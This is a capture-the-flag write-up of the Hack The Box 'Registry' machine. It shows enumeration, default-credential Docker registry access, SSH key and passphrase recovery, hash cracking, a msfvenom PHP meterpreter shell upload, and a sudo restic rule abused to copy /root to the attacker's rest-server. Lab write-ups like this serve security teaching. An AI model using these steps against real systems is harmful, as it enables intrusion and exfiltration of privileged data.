Abstract
Here is my write-up about registry which is hard rated linux box. It’s ip was 10.10.10.159. The box was related to docker and rest-server which provides secure and efficient way to backup data remotely using rest backup client.Let’s get started. 
Nmap
First thing first, we will start with nmap to scan for open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ircashem@kali:~/htb/registry$ nmap -sC -sV -sT -oA nmap/initial
# Nmap 7.80 scan initiated Fri Apr 3 01:44:16 2020 as: nmap -sC -sV -sT -oA nmap/initial registry.htb
Nmap scan report for registry.htb (10.10.10.159)
Host is up (0.34s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration
 As we can see, on port 80, there was a default nginx index page and nothing useful. On port 443, it asks for ssl-cert where there is another host named
As we can see, on port 80, there was a default nginx index page and nothing useful. On port 443, it asks for ssl-cert where there is another host named docker.registry.htb.Let’s add both host to our hosts file with command:
1
$ echo "10.10.10.159 docker.registry.htb registry.htb" >> /etc/hosts
Going to docker.registry.htb, it asks for authentication. Trying admin:admin , we successfully logged in. Running gobuster on both hosts results in:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ircashem@kali:~/htb/registry$ gobuster dir -u http://registry.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://registry.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/03 01:55:54 Starting gobuster
===============================================================
/install (Status: 301)
a directory install is there, on going to that directory, we get some gibrish data only. Let’s download all data by wget command. 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ircashem@kali:~/htb/registry$ wget registry.htb/install
--2020-04-03 02:05:08-- http://registry.htb/install
Resolving registry.htb (registry.htb)... 10.10.10.159
Connecting to registry.htb (registry.htb)|10.10.10.159|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://registry.htb/install/ [following]
--2020-04-03 02:05:09-- http://registry.htb/install/
Reusing existing connection to registry.htb:80.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘install’
install [ <=> ] 1.03K --.-KB/s in 0s
2020-04-03 02:05:09 (19.5 MB/s) - ‘install’ saved [1050]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ircashem@kali:~/htb/registry$ file install
install: gzip compressed data, last modified: Mon Jul 29 23:38:20 2019, from Unix, original size modulo 2^32 167772200 gzip co
mpressed data, reserved method, has CRC, was "", from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 167772200
ircashem@kali:~/htb/registry$ mv install install.gz
ircashem@kali:~/htb/registry$ zcat install.gz > new
gzip: install.gz: unexpected end of file
ircashem@kali:~/htb/registry$ file new
new: POSIX tar archive (GNU)
ircashem@kali:~/htb/registry$ mv new new.tar
ircashem@kali:~/htb/registry$ tar -xvf new.tar
ca.crt
readme.md
After unzipping and extracting tar archive, we are now able to see two files inside there. You can read about docker from here.
Gobuster result for host docker.registry.htb indicates for v2. Let’s go there
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ircashem@kali:~/htb/registry$ gobuster dir -u https://docker.registry.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.
3-medium.txt -k
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://docker.registry.htb/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/03 01:49:35 Starting gobuster
===============================================================
/v2 (Status: 301)

On enumerating further on host docker.registry.htb, we get repository name as bolt-image. Now we have credentials for docker as admin:admin and repository image. Let’s install docker on our system and pull the image of repository.
1
2
3
4
5
6
7
8
ircashem@kali:~/htb/registry$sudo apt install docker.io
***
***
ircashem@kali:~/htb/registry$ sudo docker login docker.registry.htb
Username: admin
Password:
INFO[0004] Error logging in to v2 endpoint, trying next endpoint: Get https://docker.registry.htb/v2/: x509: certificate signed by unknown authority
Get https://docker.registry.htb/v2/: x509: certificate signed by unknown authority
It’s is asking for a trusted certificate.Let’s add our self-signed certificate which we got from install folder to docker certificate folder.
1
ircashem@kali:~/htb/registry$ sudo cp install/ca.crt /etc/docker/certs.d/docker.registry.htb/
after adding certificate, we logged in.
1
2
3
4
5
6
7
8
9
10
ircashem@kali:~/htb/registry$ sudo docker login docker.registry.htb
Username: admin
Password:
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store
Login Succeeded
ircashem@kali:~/htb/registry$ docker run -it docker.registry.htb/bolt-image bash
root@7e9cd28ac749:~#
Docker image enumeration
Enumerating the docker image for writable files, we got id_rsa key.And in /etc/profile.d, we got the credential for ssh.
1
2
3
4
5
6
7
8
9
10
11
root@7e9cd28ac749:~# find . -writable
.
./.profile
./.bashrc
./.viminfo
./.bash_history
./.ssh
./.ssh/id_rsa.pub
./.ssh/config
./.ssh/known_hosts
./.ssh/id_rsa
1
2
3
4
5
6
7
8
root@7e9cd28ac749:/etc/profile.d# cat 01-ssh.sh
#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interact
User flag
Doing ssh for user bolt with the private id_rsa key , we logged in and on desktop we get our user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
kali@kali:~/htb/registry$ ssh -i bolt bolt@registry.htb
Enter passphrase for key 'bolt':
Enter passphrase for key 'bolt':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Sun Apr 5 00:43:01 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 6.9% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 33% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 182
Last login: Sat Apr 4 23:07:34 2020 from 10.10.14.199
bolt@bolt:~$ cd /home/bolt/
bolt@bolt:~$ ls
user.txt
bolt@bolt:~$ wc -c user.txt
33 user.txt
Root flag
After enumerating further, we get to know that there are backup.php and bolt.db files which are useful.
1
2
3
4
5
bolt@bolt:/var/www/html$ cat backup.php
<?php shell_exec("sudo restic backup -r rest:http://backup.registry.htb/bolt bolt");
bolt@bolt:/var/www/html/bolt/app/database$ ls
bolt.db

Seems like we have to escalate our privilages to www-data.Going through bolt.db file, we got hash for admin which after cracking with john results into strawberry. There was also a login page located at registry.htb/bolt/bolt which we found under resolve config file. 
1
2
3
4
5
6
bolt@bolt:/var/www/html/bolt/app/database$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.133 - - [03/Apr/2020 07:03:37] "GET / HTTP/1.1" 200 -
10.10.14.133 - - [03/Apr/2020 07:03:38] code 404, message File not found
10.10.14.133 - - [03/Apr/2020 07:03:38] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.133 - - [03/Apr/2020 07:03:39] "GET /bolt.db HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ircashem@kali:~/htb/registry$ file bolt.db
bolt.db: SQLite 3.x database, last written using SQLite version 3022000
ircashem@kali:~/Desktop/htb/registry$ john -w=/opt/rockyou.txt login.hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
strawberry (?)
1g 0:00:00:02 DONE (2020-04-03 03:10) 0.4065g/s 146.3p/s 146.3c/s 146.3C/s strawberry..brianna
Use the "--show" option to display all of the cracked passwords reliably
Session completed
After logged onto the website with the credentials as admin:strawberry, there was a configuration file config.yml which contains whitelist of extensions for uploading file. Creating a /php/meterpreter/bind_tcp reverse shell from msfvenom -p php/meterpreter/bind_tcp -f raw and uploading the shell after editing the config file will lead into a meterpreter session. Before that we have to start our handler from metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf5 exploit(multi/handler) > set rhost 10.10.10.159
rhost => 10.10.10.159
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.159:9001
[*] Sending stage (38288 bytes) to 10.10.10.159
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 10.10.10.159:9001) at 2020-04-04 21:05:54 -0400
meterpreter > shell
Process 5388 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bolt:~/html/bolt/files$
and we got www-data. Running sudo -l results into
1
2
3
4
5
6
7
8
www-data@bolt:~/html/bolt/files$ sudo -l
sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*
So, we have to set-up our rest-server to backup the root directory to our machine. Before that we have to create a new repository using restic.
1
2
3
4
5
6
7
8
ircashem@kali:~/htb/registry$ restic init --repo ~/htb/registry/restic
enter password for new repository:
enter password again:
created restic repository 7ae29ecc93 at /home/kali/htb/registry/restic
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
Now we have to start rest-server on our machine and then backup root directory on our machine using command:
1
2
3
4
5
ircashem@kali:/opt/rest-server$ rest-server --path ~/htb/registry/restic/ --no-auth
Data directory: /home/kali/htb/registry/restic/
Authentication disabled
Private repositories disabled
Starting server on :8000
1
2
3
4
5
6
7
8
9
10
11
www-data@bolt:~/html/bolt/files$ sudo restic backup -r rest:http://127.0.0.1:8000/ /root
< restic backup -r rest:http://127.0.0.1:8000/ /root
enter password for repository: kali
password is correct
found 2 old cache directories in /var/www/.cache/restic, pass --cleanup-cache to remove them
scan [/root]
scanned 10 directories, 14 files in 0:00
[0:01] 100.00% 28.066 KiB / 28.066 KiB 24 / 24 items 0 errors ETA 0:00
duration: 0:01
snapshot f6428f4d saved
Restoring that snapshot and we are done.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
ircashem@kali:~/htb/registry$ restic -r restic/ snapshots
enter password for repository:
repository 9969f15b opened successfully, password is correct
created new cache in /home/kali/.cache/restic
ID Time Host Tags Paths
------------------------------------------------------------
f6428f4d 2020-04-05 14:58:24 bolt /root
------------------------------------------------------------
1 snapshots
ircashem@kali:~/htb/registry$ restic -r restic/ restore f6428f4d --target root
enter password for repository:
repository 9969f15b opened successfully, password is correct
restoring <Snapshot f6428f4d of [/root] at 2020-04-05 18:58:24.018583312 +0000 UTC by root@bolt> to root
ircashem@kali:~/htb/registry$ ls -la root/root/
total 76
drwx------ 7 kali kali 4096 Oct 21 06:37 .
drwx------ 3 kali kali 4096 Apr 5 15:04 ..
lrwxrwxrwx 1 kali kali 9 May 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali 3106 Sep 26 2019 .bashrc
drwx------ 2 kali kali 4096 Sep 26 2019 .cache
drwxr-xr-x 3 kali kali 4096 Sep 27 2019 .config
-rw-r--r-- 1 kali kali 20999 Oct 21 06:04 config.yml
-rw-r--r-- 1 kali kali 118 Oct 21 06:37 cron.sh
drwx------ 3 kali kali 4096 Sep 26 2019 .gnupg
drwxr-xr-x 3 kali kali 4096 Oct 8 16:57 .local
-rw-r--r-- 1 kali kali 148 Aug 17 2015 .profile
-r-------- 1 kali kali 33 Sep 26 2019 root.txt
-rw-r--r-- 1 kali kali 66 Oct 21 06:00 .selected_editor
drwxr-xr-x 2 kali kali 4096 Oct 17 05:58 .ssh
-rw-r--r-- 1 kali kali 215 Oct 21 04:59 .wget-hsts
ircashem@kali:~/htb/registry$ wc -c root/root/root.txt
33 root/root/root.txt
and we rooted the box finally. Thank you.